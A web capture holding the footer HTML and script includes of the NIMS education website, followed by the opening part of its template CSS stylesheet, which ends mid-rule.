                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/business-partner">Business Partner</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Business Partner Login</a>-->
                                <a class="popup-with-form" href="#login-form">Business Partner Login</a>
                            </li>
                            <li>
                                <a target="_blank" href="https://nimsedu.org/affiliate-program">Affiliate Program</a>
                            </li>
                            <li>
                                <!--<a target="_blank" href="https://nimsedu.org/admin/signin/index">Affiliate Login</a>-->
                                <a class="popup-with-form" href="#login-form">Affiliate Login</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Start Footer Bottom -->
<div class="bg-light footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div style="text-align: center;">
                    <a target="_blank" href="http://www.delhi.gov.in/wps/wcm/connect/doit_industry/Department+of+Industries/our+Services1/Society+Name+Search"><img loading="lazy" src="https://nimsedu.org/img/delhi-gov-in.png" style="border-radius: 3px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    &nbsp;&nbsp;&nbsp;&nbsp;
                    <a target="_blank" href="https://nimsedu.org/education-liquid"><img loading="lazy" src="https://nimsedu.org/img/education-liquid-logo.png" style="border-radius: 3px; height: 72px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <a target="_blank" href="http://www.dabaccreditation.com/cer_view.php?clid=QMS-18-03-67&submit=submit"><img loading="lazy" src="https://nimsedu.org/img/dab-logo.jpg" style="border-radius: 3px; height: 72px"></a>&nbsp;&nbsp;&nbsp;&nbsp;
                    <div style="display: inline;">
                        <a target="_blank" href="http://copyright.gov.in/frmStatusGenUser.aspx">
                            <img loading="lazy" src="https://nimsedu.org/frontend/assets/img/upload/footer/cpr-logo.gif" style="border-radius: 3px; height: 65px;">
                            <p class="dyes" style="color: #525558; font-size: 12px;">E: 405/2015-CO/L | M: 406/2015-CO/L</p>
                        </a>
                    </div>
                </div>
                <div class="disclaimer text-center" style="padding: 10px 0;">
                    <p style="line-height:15px;font-size:12px;">
                        Disclaimer:- NIMS(NIMS Institute of Management Solutions) provide certificate course only and has no relation with degree or any university,we here offer Job oriented Management & Engineering certificate Programs, NIMS Program are not degree programs. The contents of this website are produced under the Copyright Act 1957. Any infrigement of the copyright material is punishable under the law.
                    </p>
                </div>
            </div>
            <div class="col-md-12">
                <div class="col-md-6">
                    <p>&copy; Copyright 2026. All Rights Reserved by <a href='https://nimsedu.org/'>NIMS</a></p>
                </div>
                <div class="col-md-6 text-right link">
                    <ul>
                        <li>
                            <a href="https://nimsedu.org/terms">Terms & Conditions</a>
                        </li>
                        <li>
                            <a href="https://nimsedu.org/privacy-policy">Privacy Policy</a>
                        </li>
                        <li>
                            <a href="https://nimsedu.org/sitemap">Sitemap</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Footer Bottom --></footer>
<!-- End Footer -->    
    <!-- jQuery Frameworks ============================================= -->
<script src="https://nimsedu.org/frontend/assets/js/jquery-1.12.4.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/bootstrap.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/equal-height.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.appear.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.easing.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/modernizr.custom.13711.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/owl.carousel.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/wow.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/isotope.pkgd.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/imagesloaded.pkgd.min.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/count-to.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/loopcounter.js"></script>
<!--<script src="https://nimsedu.org/frontend/assets/js/jquery.nice-select.min.js"></script>-->
<script src="https://nimsedu.org/frontend/assets/js/bootsnav.js"></script>
<script src="https://nimsedu.org/frontend/assets/js/main.js"></script>

<!-- Google Recaptcha Code ============================================= -->
<script src='https://www.google.com/recaptcha/api.js' async defer></script>    
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://nimsedu.org/frontend/style.css
body_size: 27093
content:
/* ----------------------------------

Template Name: Educates - Education and LMS Template
Author: validtheme
Description:
Version: 1.5

Main Font    : Poppins
Main Color   : #ffb606 -> #3db166
Another Color : #002147 -> #192f59

-------------------------------------

Table of contents
        
    01. Template default css
    02. Navbar
        - Navbar Left
        - Navbar Right
        - Side Navbar
    03. Slider
        - Zoom Slider
        - Animation Slider
        - Default Slide
    04. About Area
    05. Why Chose Us Area
    06. Pricing Table
    07. Search Courses Area
    08. Featured Courses Area
    09. Popular Courses
    10. Course Category
    11. Fun Factor
    12. Advisor Area
    13. Event
        - Mixed Colum
        - Grid Colum
        - Event Slider
    14. Clients Area
    15. Registration & Faq
    16. Portfolio
    17. Blog
        - Left Sidebar
        - Right Sidebar
        - Grid Colum
        - Blog Standard
    18. Concat Area
    19. Error 404
    20. Footer
        - Image Background
        - Solid Background
    21. PHP Contact Form
    22. Others

*/


/*
** Template default css
*/

* {
  padding: 0;
  margin: 0;
}

html {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: visible;
}

body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 26px;
  overflow-x: hidden;
  background-color: #ffffff;
}

html, body, .wrapper {
  height: 100%;
}

h1, h2, h3, h4, h5, h6 {
  color: #192f59;
  font-weight: normal;
  line-height: 1.2;
  font-family: 'Poppins', sans-serif;
  letter-spacing: 0;
  margin: 0;
}

h1,h2,h3,h4 {
  margin-bottom: 15px;
}

h5,h5 {
  margin-bottom: 10px;
}

img {
  border: none;
  outline: none;
  max-width: 100%;
}

label {
  display: inline-block;
  font-weight: normal;
  margin-bottom: 5px;
  max-width: 100%;
}

a, .btn, button {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  outline: medium none;
}

a img, iframe {
  border: none;
}

p {
  color: #666666;
  line-height: 26px;
  margin: 0 0 15px;
  text-transform: none;
  font-weight: 400;
}

hr {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  border-top: 1px solid #eee;
}

pre {
  display: block;
  margin: 0 0 30px;
  padding: 9.5px;
  word-wrap: break-word;
  word-break: break-all;
  color: #333;
  border: 1px solid #ededed;
  border-radius: inherit;
  background-color: #f9f9f9;
  font-size: 13px;
  line-height: 1.42857143;
}

input:focus, textarea:focus, 
 select:focus {
  outline: none;
  box-shadow: inherit;
}

ul {
  margin: 0;
  list-style-type: none;
}

a, a:active, a:focus, a:hover {
  outline: none;
  text-decoration: none;
  color: #192f59;
}

a:hover {
  color: #192f59;
}

a {
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  text-decoration: none;
  font-family: 'Poppins', sans-serif;
}

b, strong {
  font-weight: 900;
}

.btn.active, .btn:active {
  background-image: inherit !important;
}

.btn.focus, 
 .btn:active:focus, 
 .btn:active:hover, 
 .btn:focus, 
 .btn:hover {
  outline: 0;
}

.btn.circle {
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.btn.active, .btn:active {
  outline: 0;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}

input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 50px;
}
/* Default CSS */
.container-half {
  margin: 0 auto;
  width: 60%;
  padding: 0 15px;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}

.bg-fixed {
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}

.bg-gray {
  background-color: #f9f9f9;
}

.bg-gray-hard {
  background: linear-gradient(90deg, rgba(237,245,255,1) 0%, rgba(204,223,247,1) 100%);
}

.bg-light {
  background-color: #ffffff;
}

.bg-theme {
  background-color: #3db166;
}

.color-yellow .bg-theme {
  background-color: #ff9800;
}

.align-right {
  float: right;
}

.text-light h1, 
 .text-light h2, 
 .text-light h3, 
 .text-light h4, 
 .text-light h5, 
 .text-light h6, 
 .text-light p, 
 .text-light a {
  color: #ffffff;
}

.shadow {
  position: relative;
  z-index: 1;
}

.shadow.dark::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.dark-hard::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.light::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.shadow.theme::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.colo-yellow.shadow.theme::after,
.colo-yellow .shadow.theme::after {
  background: #ff9800 none repeat scroll 0 0;
}

.shadow.theme-hard::after {
  background: #3db166 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.color-yellow.shadow.theme-hard::after,
.color-yellow .shadow.theme-hard::after {
  background: #ff9800 none repeat scroll 0 0;
}

.default-padding {
  padding-top: 120px;
  padding-bottom: 120px;
}

.default-padding-top {
  padding-top: 120px;
}

.default-padding-bottom {
  padding-bottom: 120px;
}

.default-padding.bottom-less {
  padding-top: 120px;
  padding-bottom: 90px;
}

.default-padding.bottom-30 {
  padding-top: 120px;
  padding-bottom: 70px;
}

.default-padding.bottom-20 {
  padding-top: 120px;
  padding-bottom: 80px;
}

.padding-xl {
  padding-top: 120px;
  padding-bottom: 120px;
}

@media screen and (min-width: 1200px) {
  .item-flex {
    display: flex;
  }

}

.item-flex.center {
  align-items: center;
}


.btn {
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-size: 14px;
  font-weight: 600;
  line-height: 25px;
  text-transform: uppercase;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  letter-spacing: 1px;
  border-radius: inherit;
  overflow: hidden;
}

.btn-md {
  padding: 10px 40px 10px;
}

.btn-sm {
  padding: 8px 35px;
  font-size: 12px;
}

.btn-xsm {
  padding: 5px 18px;
  font-size: 12px;
}

.btn.btn-sm-pro {
  font-size: 10px;
  font-weight: 600;
  margin-top: 5px;
  padding: 4px 35px;
  display: inline-block;
}

.btn-border-light {
  border: 2px solid #ffffff;
}

.btn.btn-sm-pro.btn-border-light:hover, 
 .btn.btn-sm-pro.btn-border-light:focus {
  background-color: #ffffff;
  color: #192f59;
  border: 2px solid #ffffff;
}

.btn-gray {
  background: #f5f5f5 none repeat scroll 0 0;
  border: 2px solid #e7e7e7;
}

.btn-gray:hover {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #e7e7e7;
}

.btn-dark {
  background-color: #192f59;
  color: #ffffff;
  border: 2px solid #192f59;
}

.btn-dark.border {
  background-color: transparent;
  color: #192f59;
  border: 2px solid #192f59;
}

.btn-dark.border:hover {
  background-color: #192f59;
  color: #ffffff !important;
  border: 2px solid #192f59;
}

.btn.btn-light {
  background: #ffffff none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #192f59;
}

.btn.btn-light:hover, 
 .btn.btn-light:focus {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #ffffff;
}

.btn.btn-light.effect:hover, 
 .btn.btn-light.effect:focus {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn.btn-light.border {
  background: transparent;
  border: 2px solid #ffffff;
  color: #ffffff;
}

.btn.btn-light.border:hover {
  background: #ffffff none repeat scroll 0 0 !important;
  border: 2px solid #ffffff !important;
  color: #192f59 !important;
}

.btn-dark:hover, 
 .btn-dark:focus {
  color: #192f59 !important;
  background: transparent;
}

.bg-dark {
  background: #192f59  none repeat scroll 0 0;
}

.bg-gradient {
  background: linear-gradient(90deg, rgba(0,33,71,1) 0%, rgba(14,32,173,1) 100%);
}

.btn-theme,
.button-theme {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn-theme.border {
  background-color: transparent;
  color: #3db166 !important;
  border: 2px solid #3db166;
}

.btn-theme.border:hover {
  background-color: #3db166;
  color: #ffffff !important;
  border: 2px solid #3db166;
}

.btn-theme.effect:hover, 
 .btn-theme.effect:focus {
  background: #ffd134 none repeat scroll 0 0;
  border: 2px solid #ffd134;
  color: #ffffff !important;
}

.button-theme:hover, 
 .button-theme:focus {
  background: #ffd134 none repeat scroll 0 0;
  color: #ffffff !important;
}

.btn.btn-sm-lm {
  font-size: 12px;
  padding: 4px 35px;
}

.btn.border.btn-light.standard {
  padding-left: 20px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.btn.border.btn-light.standard::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 53px;
  position: absolute;
  right: -18px;
  top: -10px;
  transform: skewX(20deg);
  -webkit-transform: skewX(20deg);
  -moz-transform: skewX(20deg);
  -ms-transform: skewX(20deg);
  -o-transform: skewX(20deg);
  width: 50px;
  z-index: -1;
}

.btn.border.btn-light.standard::before {
  color: #3db166;
  content: "\f061";
  font-family: "Font Awesome 5 Free";
  height: 100%;
  position: absolute;
  right: 0;
  width: 25px;
}

.button-sm {
  border: medium none;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  padding: 8px 25px;
  text-transform: uppercase;
}

.banner-area.shadow.dark-hard .content .btn.btn-theme.effect:hover,
.banner-area.shadow.dark-hard .content .btn.btn-light.effect:hover,
.banner-area.shadow.dark-hard .content .btn.btn-dark.effect:hover {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #ffffff;
  color: #ffffff !important;
}

a.btn-icon {
  background: #f1f1f1 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #3db166;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  width: 50px;
}

.bg-fixed {
  background-attachment: fixed;
  background-position: center center;
  background-size: cover;
}

.bg-cover {
  background-position: center center;
  background-size: cover;
}

.container-full {
  padding: 0 15px;
  width: 100%;
}

.oh {
  overflow: hidden;
}

.less-margin {
  margin: 0;
}

header {
  position: relative;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a {
  position: relative;
  z-index: 1;
  margin-left: 3px;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a {
  border: medium none;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a::after {
  background: #ffffff none repeat scroll 0 0;
  bottom: -1px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  width: 0;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background ul li a:hover::after {
  width: 100%;
}

header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a.active::after,
header nav.navbar.border.bootsnav.navbar-fixed.no-background .attr-nav ul li a:hover::after {
  width: 0;
}

.attr-nav .social.right li {
  margin-left: 20px;
}

.attr-nav .social li a {
  font-size: 16px;
}

/* Navbar */
nav.bootsnav.navbar-default.info-topbar .navbar-header {
  display: none;
}

nav.bootsnav.navbar-default.info-topbar ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

nav.bootsnav.navbar-default.info-topbar.active-full ul li a {
  margin-right: 0;
  padding: 35px 20px;
}

.attr-nav > a.btn-theme.effect:hover, 
.attr-nav > a.btn-theme.effect, 
.attr-nav > a.btn-theme.effect:focus {
  background: #3db166 none repeat scroll 0 0;
  border: 2px solid #3db166;
  color: #ffffff !important;
}

nav.bootsnav.navbar-default.info-topbar.sticked ul li a {
  margin-right: 30px;
  padding: 35px 0;
}

.attr-nav.social li {
  display: inline-block;
  padding: 25px 0 !important;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.attr-nav.social li a {
  border: 1px solid #f4f4f4;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #3db166;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 40px;
  margin-left: 10px;
  padding: 0 !important;
  text-align: center;
  width: 40px;
}

nav.navbar.bootsnav.sticked .attr-nav.social li {
  display: inline-block;
  padding: 20px 0 !important;
}

nav.navbar.bootsnav.navbar-transparent.pad-top {
  background: transparent none repeat scroll 0 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 63px;
}

/* ============================================================== 
     # Topbar 
=================================================================== */
.top-bar-area {
  padding: 10px 0;
  overflow: hidden;
}

.top-bar-area {
  padding: 10px 0;
}

.top-bar-area .user-login a {
  background: rgb(61, 177, 102) none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #ffffff;
  display: inline-block;
  font-weight: 600;
  margin-left: 5px;
  padding: 8px 25px;
}

.top-bar-area .user-login a i {
  margin-right: 2px;
}

.top-bar-area .address-info li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  display: inline-block;
  font-family: "Poppins",sans-serif;
  margin-right: 18px;
  padding-right: 20px;
  color: #ffffff;
  line-height: 24px;
}

.top-bar-area.bg-theme .address-info li {
  border-right: 1px solid #192f59;
  color: #192f59;
}

.top-bar-area.address-one-lines .address-info li {
  margin-right: 10px;
  padding-right: 15px;
}

.top-bar-area.address-one-lines .address-info li span {
  display: inline-block;
  font-weight: normal;
  padding-left: 5px;
}

.top-bar-area.address-two-lines .user-login {
  margin: 3px 0;
}

.top-bar-area .address-info li span {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
}

.top-bar-area .address-info li p {
  line-height: 24px;
  margin: 0;
}

.top-bar-area .address-info li:last-child {
  border: medium none;
  margin: 0;
}

.top-bar-area .address-info li i {
  margin-right: 3px;
}

.top-bar-area.address-one-lines .address-info {
  margin: 8px 0;
}

.top-bar-area .menu li {
  display: inline-block;
  margin-left: 10px;
  padding-left: 15px;
  position: relative;
  z-index: 1;
}

.top-bar-area .menu li a {
  display: inline-block;
  font-weight: 500;
  text-transform: capitalize;
}

.top-bar-area.bg-dark .menu li a {
  color: #ffffff;
}

.top-bar-area .menu li a:hover {
  color: #3db166;
}

.top-bar-area.bg-theme .menu li a:hover {
  color: #ffffff;
}

.top-bar-area .menu li::before {
  background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
  content: "";
  height: 14px;
  left: 0;
  position: absolute;
  top: 6px;
  width: 1px;
}

.top-bar-area.bg-theme .menu li::before {
  background: #192f59;
}

.top-bar-area .menu li:first-child {
  margin: 0;
  padding: 0;
}

.top-bar-area .menu li:first-child::before {
  display: none;
}

.top-bar-area .menu {
  padding: 8px 0;
}

.top-bar-area .row.align-center {
  display: flex;
  align-items: center;
  justify-content: center;
}


.top-bar-area .simple-link a {
  margin-left: 20px;
}
.top-bar-area .simple-link a:first-child {
  margin-left: 0;
}
.top-bar-area .simple-link a i {
  margin-right: 3px;
}
.top-bar-area .simple-link {
  position: relative;
  z-index: 1;
  font-weight: 600;
}
.top-bar-area .simple-link::after {
  position: absolute;
  top: -30px;
  content: "";
  height: 100px;
  width: 800px;
  background: #3db166;
  left: 0;
  z-index: -1;
  transform: skew(25deg);
}
.top-bar-area .simple-link a {
  color: #232323;
}

/* Site Heading */

.site-heading {
  margin-bottom: 60px;
  margin-top: -5px;
  overflow: hidden;
}

.site-heading h2 {
  display: inline-block;
  font-weight: 700;
  padding-bottom: 20px;
  position: relative;
  z-index: 1;
}

.bg-dark .site-heading h2 {
  color: #ffffff;
}

.bg-dark .site-heading p {
  color: #cccccc;
}

.site-heading h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: -40px;
  position: absolute;
  width: 40px;
  z-index: 1;
}

.site-heading h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  margin-left: 5px;
  position: absolute;
  width: 40px;
}

.site-heading.text-left h2::before {
  left: 0;
  margin: 0;
}

.site-heading.text-left h2::after {
  left: 45px;
  margin: 0;
  width: 20px;
}


/* ============================================================== 
     # Bradcrumb 
=================================================================== */
.breadcrumb-area {
  padding: 140px 0 150px;
}

.breadcrumb-area .breadcrumb {
  background: transparent none repeat scroll 0 0;
  display: inline-block;
  margin: 0;
  padding: 10px 20px;
  position: relative;
  z-index: 1;
}

.breadcrumb-area .breadcrumb li i {
  color: #3db166;
  margin-right: 3px;
}

.breadcrumb-area .breadcrumb::after {
  background: #000000 none repeat scroll 0 0;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.6;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.breadcrumb-area h1 {
  display: block;
  font-weight: 600;
  margin-bottom: 20px;
  font-size: 40px;
}

.breadcrumb > li + li::before {
  color: #3db166;
  content: "\f111";
  font-family: "Font Awesome 5 Free";
  font-size: 8px;
  font-weight: 500;
  padding: 0 10px;
  position: relative;
  top: -1px;
}

.breadcrumb-area .breadcrumb a, 
 .breadcrumb-area .breadcrumb li {
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Poppins",sans-serif;
}

.breadcrumb-area .breadcrumb li.active {
  color: #cccccc;
}


/* ============================================================== 
     # Banner 
=================================================================== */
body, .banner-area, 
 .banner-area div {
  height: 100%;
}

.banner-area.auto-height, 
.banner-area.auto-height div {
  height: auto;
}

.banner-area .box-cell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}

.banner-area .box-table {
  display: table;
  width: 100%;
}

.banner-area .box-cell, 
 .banner-area .box-cell div {
  height: auto;
}

.banner-area {
  position: relative;
  overflow: hidden;
}

.banner-area .content {
  overflow: hidden;
}

/* Carousel Control */
.banner-area .carousel-control {
  font-size: 40px;
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  margin-top: -25px;
  background: transparent;
  opacity: 1;
  z-index: 1;
}

.banner-area .carousel-control.shadow {
  background: transparent none repeat scroll 0 0;
  font-size: 20px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  opacity: 1;
  padding: 0;
  position: absolute;
  top: 50%;
  width: 50px;
  z-index: 1;
  color: #ffffff;
  text-shadow: inherit;
}

.banner-area .carousel-control.shadow::after {
  background: #192f59 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.banner-area .carousel-control.left {
  left: -50px;
}

.banner-area:hover .carousel-control.left {
  left: 0;
}

.banner-area:hover .carousel-control.shadow.left {
  left: 20px;
}

.banner-area .carousel-control.right {
  right: -50px;
}

.banner-area:hover .carousel-control.right {
  right: 0;
}

.banner-area:hover .carousel-control.shadow.right {
  right: 20px;
}

/* Animation delays */
.banner-area .item h1:first-child, 
 .banner-area .item h2:first-child, 
 .banner-area .item h3:first-child, 
 .banner-area .item h4:first-child, 
 .banner-area .item h5:first-child, 
 .banner-area .item h6:first-child {
  animation-delay: .5s;
}

.banner-area .item h1:nth-child(2), 
 .banner-area .item h2:nth-child(2), 
 .banner-area .item h3:nth-child(2), 
 .banner-area .item h4:nth-child(2), 
 .banner-area .item h5:nth-child(2), 
 .banner-area .item h6:nth-child(2) {
  animation-delay: .6s;
}

.carousel-caption h1:nth-child(3), 
 .carousel-caption h2:nth-child(3), 
 .carousel-caption h3:nth-child(3), 
 .carousel-caption h4:nth-child(3), 
 .carousel-caption h5:nth-child(3), 
 .carousel-caption h6:nth-child(3) {
  animation-delay: .9s;
}

.banner-area .item p {
  animation-delay: .5s;
}

.banner-area .item a, 
 .banner-area .item button {
  animation-delay: .7s;
  margin-right: 3px;
}

.banner-area.text-center .item a, 
.banner-area.text-center .item button,
.banner-area .text-center .item a, 
.banner-area .text-center .item button {
  margin-right: 3px;
  margin-left: 3px;
}


/* Carousel Fade Effect */
.carousel-fade .carousel-inner .item {
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.carousel-fade .carousel-inner .item, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  opacity: 0;
}

.carousel-fade .carousel-inner .active, 
 .carousel-fade .carousel-inner .next.left, 
 .carousel-fade .carousel-inner .prev.right {
  opacity: 1;
}

.carousel-fade .carousel-inner .next, 
 .carousel-fade .carousel-inner .prev, 
 .carousel-fade .carousel-inner .active.left, 
 .carousel-fade .carousel-inner .active.right {
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}

.carousel-fade .carousel-control {
  z-index: 2;
}
/* Slider Zoom Effect */
@-webkit-keyframes zoom {
  from {
    -webkit-transform: scale(1, 1);
  }

  to {
    -webkit-transform: scale(1.2, 1.2);
  }
}

@-moz-keyframes zoom {
  from {
    -moz-transform: scale(1, 1);
  }

  to {
    -moz-transform: scale(1.2, 1.2);
  }
}

@-o-keyframes zoom {
  from {
    -o-transform: scale(1, 1);
  }

  to {
    -o-transform: scale(1.2, 1.2);
  }
}

@keyframes zoom {
  from {
    transform: scale(1, 1);
  }

  to {
    transform: scale(1.2, 1.2);
  }
}

.carousel-inner .item > .slider-thumb {
  -webkit-animation: zoom 20s;
  animation: zoom 20s;
}

.banner-area .carousel-zoom .slider-thumb {
  height: 100%;
  position: absolute;
  width: 100%;
}

.banner-area.transparent-nav .content {
  padding-top: 80px;
}


/* Carousel Content */
.banner-area.banner-search.content-top-heading .content h1 {
  margin-bottom: 50px;
}

.banner-area.text-normal h3 {
  font-size: 36px;
  text-transform: uppercase;
}

.banner-area.text-normal h1 {
  font-size: 50px;
  font-weight: 700;
  margin-bottom: 25px;
  text-transform: capitalize;
  margin-top: -8px;
}

.banner-area.text-normal.heading-weight-600 h1 {
  font-weight: 600;
}

.banner-area.text-normal p {
  font-size: 16px;
}

.banner-area.text-normal span {
  color: #3db166;
}

.banner-area.text-normal.less-paragraph h1 {
  margin-bottom: 15px;
  margin-top: 0;
}

.banner-area.text-normal a {
  margin-top: 15px;
}

.banner-area .col-md-10.col-md-offset-1 p {
  padding: 0 10%;
}

.banner-area.text-small h1 {
  font-size: 50px;
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.banner-area.text-small a {
  margin-top: 15px;
}

.banner-area.text-small p {
  font-size: 16px;
}

.banner-area.text-dark p {
  color: #192f59;
}

.banner-area form {
  position: relative;
  z-index: 1;
  width: 80%;
  margin: 50px auto auto;
}

.banner-area form input {
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  min-height: 60px;
  padding: 15px 30px;
}

.banner-area form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  font-family: "Poppins",sans-serif;
  font-weight: 500;
  height: 50px;
  margin: 0 !important;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  text-transform: capitalize;
  top: 5px;
}

.banner-area.auto-height .content {
  padding: 150px 0;
}


.banner-area.text-default .content h1 {
  font-size: 50px;
  font-weight: 700;
  text-transform: capitalize;
  margin-bottom: 25px;
}
.banner-area.text-default .content a {
  margin-top: 15px;
}
.banner-area.text-default .content h4 {
  text-transform: capitalize;
  font-weight: 500;
  margin-bottom: 25px;
  letter-spacing: 0.6px;
}

.banner-area.banner-box {
  margin-left: 50px;
  margin-right: 50px;
  margin-top: 50px;
  border-radius: 10px;
}

.banner-area.banner-box .thumb img {
  margin-top: 50px;
}

.banner-area.banner-box .content {
  padding: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .banner-area.banner-box .content {
      padding: 0;
      padding-top: 100px;
  }
}

/* Banner Standard */
.banner-area.standard .thumb {
    position: relative;
    z-index: 1;
    padding-left: 50px;
    margin-bottom: 120px;
}

.banner-area.standard .thumb img:first-child {
    max-width: 70%;
}

.banner-area.standard .thumb img:nth-child(2) {
    position: absolute;
    width: 200px;
    bottom: -120px;
    margin-left: 30px;
}

.banner-area.standard .thumb img {
    border-radius: 8px;
}

.banner-area.standard .thumb .join {
    position: absolute;
    right: -50px;
    top: 50px;
    background: #ffffff;
    display: flex;
